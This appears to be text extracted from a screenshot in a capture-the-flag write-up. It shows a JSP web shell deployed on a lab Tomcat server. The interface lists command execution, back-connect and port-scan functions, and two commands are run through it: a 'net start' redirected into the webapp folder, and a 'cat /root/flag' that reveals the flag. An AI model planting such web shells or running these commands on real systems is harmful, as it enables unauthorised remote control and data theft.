 192.168.2.104:8080/war/war.jsp
应用
192.168.2.104:8080 (127.0.1.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
Execute Program »
Parameter
cmd.exe /c net start > /var/tomcat/webapps/war/Log.txt Execute
Execute Shell »
Parameter
cat /root/flag Execute
flag{xcellerate_your_efforts}